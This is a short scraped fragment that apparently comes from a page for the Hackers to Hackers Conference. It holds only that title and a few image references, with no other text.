



HACKERS TO HACKERS CONFERENCE

